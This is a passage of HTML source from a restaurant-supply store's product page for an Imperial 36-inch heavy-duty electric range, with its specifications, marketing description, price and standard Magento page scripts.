href="https://aaabarandrestaurant.com/equipment-supplies/food-preparation/peelers.html" ><span>Peelers</span></a></li><li  class="level2 nav-1-9-7 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/food-preparation/presses.html" ><span>Presses</span></a></li><li  class="level2 nav-1-9-8 category-item last"><a href="https://aaabarandrestaurant.com/equipment-supplies/food-preparation/slicers.html" ><span>Slicers</span></a></li></ul></li><li  class="level1 nav-1-10 category-item parent"><a href="https://aaabarandrestaurant.com/equipment-supplies/furniture.html" ><span>Furniture</span></a><ul class="level1 submenu"><li  class="level2 nav-1-10-1 category-item first"><a href="https://aaabarandrestaurant.com/equipment-supplies/furniture/booster-seats-high-chairs.html" ><span>Booster Seats &amp; High Chairs</span></a></li><li  class="level2 nav-1-10-2 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/furniture/restaurant-tables-amp-bases.html" ><span>Restaurant Tables &amp; Bases</span></a></li><li  class="level2 nav-1-10-3 category-item last"><a href="https://aaabarandrestaurant.com/equipment-supplies/furniture/waitress-hostess-stations.html" ><span>Waitress &amp; Hostess Stations</span></a></li></ul></li><li  class="level1 nav-1-11 category-item parent"><a href="https://aaabarandrestaurant.com/equipment-supplies/ice-machines.html" ><span>Ice Machines</span></a><ul class="level1 submenu"><li  class="level2 nav-1-11-1 category-item first"><a href="https://aaabarandrestaurant.com/equipment-supplies/ice-machines/ice-bins.html" ><span>Ice Bins</span></a></li><li  class="level2 nav-1-11-2 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/ice-machines/ice-makers.html" ><span>Ice Makers</span></a></li><li  class="level2 nav-1-11-3 category-item last"><a href="https://aaabarandrestaurant.com/equipment-supplies/ice-machines/ice-making-accessories.html" ><span>Ice Making Accessories</span></a></li></ul></li><li  class="level1 nav-1-12 category-item parent"><a href="https://aaabarandrestaurant.com/equipment-supplies/plumbing.html" ><span>Plumbing</span></a><ul class="level1 submenu"><li  class="level2 nav-1-12-1 category-item first"><a href="https://aaabarandrestaurant.com/equipment-supplies/plumbing/commercial-toilets-amp-urinals.html" ><span>Commercial Toilets &amp; Urinals</span></a></li><li  class="level2 nav-1-12-2 category-item last"><a href="https://aaabarandrestaurant.com/equipment-supplies/plumbing/sinks.html" ><span>Sinks</span></a></li></ul></li><li  class="level1 nav-1-13 category-item parent"><a href="https://aaabarandrestaurant.com/equipment-supplies/refrigeration.html" ><span>Refrigeration</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://aaabarandrestaurant.com/equipment-supplies/refrigeration/beverage-amp-bar-coolers.html" ><span>Beverage &amp; Bar Coolers</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/refrigeration/ice-cream-cabinets.html" ><span>Ice Cream Cabinets</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/refrigeration/reach-in-units.html" ><span>Reach In Units</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/refrigeration/refrigerated-prep-tables.html" ><span>Refrigerated Prep Tables</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://aaabarandrestaurant.com/equipment-supplies/refrigeration/undercounter-units.html" ><span>Undercounter Units</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://aaabarandrestaurant.com/equipment-supplies/smallwares-kitchen-accessories.html" ><span>Smallwares &amp; Kitchen Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://aaabarandrestaurant.com/equipment-supplies/smallwares-kitchen-accessories/baking-supplies.html" ><span>Baking Supplies</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/smallwares-kitchen-accessories/cast-iron-cookware.html" ><span>Cast Iron Cookware</span></a></li><li  class="level2 nav-1-14-3 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/smallwares-kitchen-accessories/check-rails.html" ><span>Check Rails</span></a></li><li  class="level2 nav-1-14-4 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/smallwares-kitchen-accessories/colanders-sieves.html" ><span>Colanders &amp; Sieves</span></a></li><li  class="level2 nav-1-14-5 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/smallwares-kitchen-accessories/cutting-boards.html" ><span>Cutting Boards</span></a></li><li  class="level2 nav-1-14-6 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/smallwares-kitchen-accessories/dishers-ladles-scoops.html" ><span>Dishers, Ladles &amp; Scoops</span></a></li><li  class="level2 nav-1-14-7 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/smallwares-kitchen-accessories/hotel-pans-baking-trays.html" ><span>Hotel Pans &amp; Baking Trays</span></a></li><li  class="level2 nav-1-14-8 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/smallwares-kitchen-accessories/kitchen-cutlery.html" ><span>Kitchen Cutlery</span></a></li><li  class="level2 nav-1-14-9 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/smallwares-kitchen-accessories/kitchen-spoons.html" ><span>Kitchen Spoons</span></a></li><li  class="level2 nav-1-14-10 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/smallwares-kitchen-accessories/kitchen-tools-supplies.html" ><span>Kitchen Tools &amp; Supplies</span></a></li><li  class="level2 nav-1-14-11 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/smallwares-kitchen-accessories/measuring-cups-spoons.html" ><span>Measuring Cups &amp; Spoons</span></a></li><li  class="level2 nav-1-14-12 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/smallwares-kitchen-accessories/pizza-tools.html" ><span>Pizza Tools</span></a></li><li  class="level2 nav-1-14-13 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/smallwares-kitchen-accessories/pots-pans.html" ><span>Pots &amp; Pans</span></a></li><li  class="level2 nav-1-14-14 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/smallwares-kitchen-accessories/prep-bowls.html" ><span>Prep Bowls</span></a></li><li  class="level2 nav-1-14-15 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/smallwares-kitchen-accessories/protective-gear.html" ><span>Protective Gear</span></a></li><li  class="level2 nav-1-14-16 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/smallwares-kitchen-accessories/scales-thermometers.html" ><span>Scales &amp; Thermometers</span></a></li><li  class="level2 nav-1-14-17 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/smallwares-kitchen-accessories/spreaders-spatulas.html" ><span>Spreaders &amp; Spatulas</span></a></li><li  class="level2 nav-1-14-18 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/smallwares-kitchen-accessories/tongs.html" ><span>Tongs</span></a></li><li  class="level2 nav-1-14-19 category-item last"><a href="https://aaabarandrestaurant.com/equipment-supplies/smallwares-kitchen-accessories/whisks-whips.html" ><span>Whisks &amp; Whips</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://aaabarandrestaurant.com/equipment-supplies/storage-transportation.html" ><span>Storage &amp; Transportation</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://aaabarandrestaurant.com/equipment-supplies/storage-transportation/carts-dollies.html" ><span>Carts &amp; Dollies</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/storage-transportation/food-carriers.html" ><span>Food Carriers</span></a></li><li  class="level2 nav-1-15-3 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/storage-transportation/food-storage-supplies.html" ><span>Food Storage Supplies</span></a></li><li  class="level2 nav-1-15-4 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/storage-transportation/shelving.html" ><span>Shelving</span></a></li><li  class="level2 nav-1-15-5 category-item last"><a href="https://aaabarandrestaurant.com/equipment-supplies/storage-transportation/storage-racks.html" ><span>Storage Racks</span></a></li></ul></li><li  class="level1 nav-1-16 category-item last parent"><a href="https://aaabarandrestaurant.com/equipment-supplies/tabletop.html" ><span>Tabletop</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://aaabarandrestaurant.com/equipment-supplies/tabletop/cruets-amp-shakers.html" ><span>Cruets &amp; Shakers</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/tabletop/dinnerware.html" ><span>Dinnerware</span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/tabletop/drinkware.html" ><span>Drinkware</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/tabletop/flatware.html" ><span>Flatware</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/tabletop/glassware.html" ><span>Glassware</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/tabletop/holloware.html" ><span>Holloware</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/tabletop/linens-cloth-tabletop-materials.html" ><span>Linens, Cloth &amp; Tabletop Materials</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/tabletop/menu-holders-check-accessories.html" ><span>Menu Holders &amp; Check Accessories</span></a></li><li  class="level2 nav-1-16-9 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/tabletop/mugs-amp-coffee-cups.html" ><span>Mugs &amp; Coffee Cups</span></a></li><li  class="level2 nav-1-16-10 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/tabletop/salt-pepper-shakers-mills.html" ><span>Salt &amp; Pepper Shakers, Mills</span></a></li><li  class="level2 nav-1-16-11 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/tabletop/tabletop-accessories.html" ><span>Tabletop Accessories</span></a></li><li  class="level2 nav-1-16-12 category-item"><a href="https://aaabarandrestaurant.com/equipment-supplies/tabletop/tabletop-beverage-service.html" ><span>Tabletop Beverage Service</span></a></li><li  class="level2 nav-1-16-13 category-item last"><a href="https://aaabarandrestaurant.com/equipment-supplies/tabletop/trays-platters.html" ><span>Trays &amp; Platters</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top"><a href="https://aaabarandrestaurant.com/vendors.html"  class="level-top" ><span>Vendors</span></a></li><li  class="level0 nav-3 category-item last level-top parent"><a href="https://aaabarandrestaurant.com/parts.html"  class="level-top" ><span>Parts</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first last parent"><a href="https://aaabarandrestaurant.com/parts/facility-maintenance.html" ><span>Facility Maintenance</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first last"><a href="https://aaabarandrestaurant.com/parts/facility-maintenance/facility-safety.html" ><span>Facility Safety</span></a></li></ul></li></ul></li>        <li><a href="https://aaabarandrestaurant.com/mobile-food-truck-commissary/" id="idPdgtKhDa" >Mobile Food Truck Commissary</a></li>    </ul>
</nav>
                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Imperial Range, IHR-4-1HT-E, Range, 36&quot; Heavy Duty, Electric"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product info wrapper"><div class="product top"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Imperial Range, IHR-4-1HT-E, Range, 36&quot; Heavy Duty, Electric</span>    </h1>
    </div>
<div class="static-contents">    <div class="brand-image">
        <a href="https://aaabarandrestaurant.com/vendors/imperial-range.html" title="Imperial Range">
                            <img src="/media/catalog/category/c292e56fe2d8b4cad0102791840264ef76b85c42.jpg"/>
                    </a>
        <span itemprop="brand" style="display:none;">Imperial Range</span>
    </div>
    <!-- <div class="static-information-wrapper" id="brand_description">
            </div> -->
</div>    <div class="product-code">
        <strong class="type">Product Code: IHR-4-1HT-E</strong>
    </div>
<div class="contact-info">
    <span class="call-to">Call to place an order:</span>
    <a class="tel-no" href="tel:702-678-6005">702-678-6005</a>
    <span>or email</span> <a href="mailto:admin@aaabarandrestaurant.com">admin@aaabarandrestaurant.com</a>
</div></div><div class="product-info-main"><div class="product-info-price">    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://aaabarandrestaurant.com/imperial-ihr-4-1ht-e-range-36&quot;-heavy-duty-electric.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
</div>

<div class="product-add-form">
    <form data-product-sku="CS-213685"
          action="https://aaabarandrestaurant.com/checkout/cart/add/uenc/aHR0cHM6Ly9hYWFiYXJhbmRyZXN0YXVyYW50LmNvbS9pbXBlcmlhbC1paHItNC0xaHQtZS1yYW5nZS0zNiItaGVhdnktZHV0eS1lbGVjdHJpYy5odG1s/product/15599/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="15599" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="15599" />
        <input name="form_key" type="hidden" value="e0CH2q1ewIyjRgPo" />                                    
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-15599]": {
            "priceBox": {
                "priceConfig":  {"productId":"15599","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    </div>
</div>    <div class="product pricing">
        Imperial Range, IHR-4-1HT-E, Range, 36&quot; Heavy Duty, Electric is available to buy in increments of 1    </div>
<div class="description-wrapper"><h2 class="overview_title">Product Overview / Details</h2>
<div class="product attribute description">
        <div class="value" ><ul>
<li>Heavy Duty Range</li>
<li>electric</li>
<li>36"</li>
<li>(4) round elements</li>
<li>(1) 12" hot top</li>
<li>(1) standard oven</li>
<li>(1) chrome rack</li>
<li>splatter screen</li>
<li>infinite heat controls</li>
<li>removable crumb tray</li>
<li>porcelain oven interior</li>
<li>stainless steel front</li>
<li>sides</li>
<li>backguard</li>
<li>landing ledge & kick plate</li>
<li>6" legs</li>
<li>adjustable feet</li>
<li>cETLus</li>
<li>ETL-Sanitation</li>
<li>CE</li>
</ul></div>
</div>
</div></div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://cdn.beedash.com/Imperial/8a2403c30a1847e53ed779f420cfd36e0892794b.png"
    />
</div>


<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/cdn.beedash.com\/Imperial\/8a2403c30a1847e53ed779f420cfd36e0892794b.png","img":"https:\/\/cdn.beedash.com\/Imperial\/8a2403c30a1847e53ed779f420cfd36e0892794b.png","full":"https:\/\/cdn.beedash.com\/Imperial\/8a2403c30a1847e53ed779f420cfd36e0892794b.png","caption":"Imperial Range, IHR-4-1HT-E, Range, 36\" Heavy Duty, Electric","type":"image","isMain":true}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":true,"width":700,"thumbwidth":90,"thumbheight":90,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>

<meta itemprop="image" content="https://cdn.beedash.com/Imperial/8a2403c30a1847e53ed779f420cfd36e0892794b.png" >
<meta itemprop="sku" content="CS-213685" >
<meta itemprop="mpn" content="IHR-4-1HT-E" >
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product bottom"><div class="product-description2-wrapper">    <h2 class="des-title">Description</h2>
    <div class="des-content">
        Introducing the Imperial, IHR-4-1HT-E, Range, 36" Heavy Duty, Electric. Craft culinary wonders with this top-of-the-line range that is designed to meet the demands of a commercial restaurant kitchen. With its heavy-duty construction and powerful performance, this range is a chef's dream come true. The IHR-4-1HT-E features four round elements and a 12" hot top, providing versatile cooking options to suit any recipe. The standard oven comes with a chrome rack and a removable crumb tray for easy cleaning. The porcelain oven interior ensures even heat distribution for perfect results every time. Made with a stainless steel front, sides, backguard, landing ledge, and kick plate, this range is not only durable but also adds a sleek and professional look to your kitchen. The adjustable feet and 6" legs allow for easy installation and customization. Trust Imperial to deliver exceptional quality and performance for your restaurant kitchen.    </div>
</div></div></div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                </div>
    </div>
<input name="form_key" type="hidden" value="e0CH2q1ewIyjRgPo" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/aaabarandrestaurant.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/aaabarandrestaurant.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/aaabarandrestaurant.com\/","customerLoginUrl":"https:\/\/aaabarandrestaurant.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Lf4F_EUAAAAANl4IHzcgTisiA7zUby9RppsL0hJ","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Faaabarandrestaurant.com\u002Fstatic\u002Fversion1760412179\u002Ffrontend\u002FMoxxi\u002Fmoxxi\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/aaabarandrestaurant.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Faaabarandrestaurant.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Faaabarandrestaurant.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/aaabarandrestaurant.com\/page_cache\/block\/render\/id\/15599\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_15599","catalog_product_view_sku_CS-213685"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/imperial-ihr-4-1ht-e-range-36%22-heavy-duty-electric.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/aaabarandrestaurant.com\/cookie\/index\/noCookies\/","triggers":[".review .action.submit"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"15599":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/aaabarandrestaurant.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/15599\\\/\",\"data\":{\"product\":\"15599\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/aaabarandrestaurant.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/15599\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/aaabarandrestaurant.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"15599\",\"uenc\":\"aHR0cHM6Ly9hYWFiYXJhbmRyZXN0YXVyYW50LmNvbS9pbXBlcmlhbC1paHItNC0xaHQtZS1yYW5nZS0zNiUyMi1oZWF2eS1kdXR5LWVsZWN0cmljLmh0bWw~\"}}","required_options":null},"price_info":{"final_price":30799.96,"max_price":30799.96,"max_regular_price":30799.96,"minimal_regular_price":30799.96,"special_price":null,"minimal_price":30799.96,"regular_price":30799.96,"formatted_prices":{"final_price":"<span class=\"price\">$30,799.96<\/span>","max_price":"<span class=\"price\">$30,799.96<\/span>","minimal_price":"<span class=\"price\">$30,799.96<\/span>","max_regular_price":"<span class=\"price\">$30,799.96<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$30,799.96<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":30799.96,"max_price":30799.96,"max_regular_price":30799.96,"minimal_regular_price":30799.96,"special_price":30799.96,"minimal_price":30799.96,"regular_price":30799.96,"formatted_prices":{"final_price":"<span class=\"price\">$30,799.96<\/span>","max_price":"<span class=\"price\">$30,799.96<\/span>","minimal_price":"<span class=\"price\">$30,799.96<\/span>","max_regular_price":"<span class=\"price\">$30,799.96<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$30,799.96<\/span>","regular_price":"<span class=\"price\">$30,799.96<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$30,799.96<\/span>"}},"images":[{"url":"https:\/\/cdn.beedash.com\/Imperial\/8a2403c30a1847e53ed779f420cfd36e0892794b.png","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Imperial Range, IHR-4-1HT-E, Range, 36\" Heavy Duty, Electric","resized_width":240,"resized_height":300},{"url":"https:\/\/cdn.beedash.com\/Imperial\/8a2403c30a1847e53ed779f420cfd36e0892794b.png","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Imperial Range, IHR-4-1HT-E, Range, 36\" Heavy Duty, Electric","resized_width":270,"resized_height":270},{"url":"https:\/\/cdn.beedash.com\/Imperial\/8a2403c30a1847e53ed779f420cfd36e0892794b.png","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Imperial Range, IHR-4-1HT-E, Range, 36\" Heavy Duty, Electric","resized_width":75,"resized_height":90},{"url":"https:\/\/cdn.beedash.com\/Imperial\/8a2403c30a1847e53ed779f420cfd36e0892794b.png","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Imperial Range, IHR-4-1HT-E, Range, 36\" Heavy Duty, Electric","resized_width":240,"resized_height":300},{"url":"https:\/\/cdn.beedash.com\/Imperial\/8a2403c30a1847e53ed779f420cfd36e0892794b.png","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Imperial Range, IHR-4-1HT-E, Range, 36\" Heavy Duty, Electric","resized_width":270,"resized_height":207},{"url":"https:\/\/cdn.beedash.com\/Imperial\/8a2403c30a1847e53ed779f420cfd36e0892794b.png","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Imperial Range, IHR-4-1HT-E, Range, 36\" Heavy Duty, Electric","resized_width":75,"resized_height":90}],"url":"https:\/\/aaabarandrestaurant.com\/imperial-ihr-4-1ht-e-range-36\"-heavy-duty-electric.html","id":15599,"name":"Imperial Range, IHR-4-1HT-E, Range, 36\" Heavy Duty, Electric","type":"simple","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/aaabarandrestaurant.com\/imperial-ihr-4-1ht-e-range-36&quot;-heavy-duty-electric.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    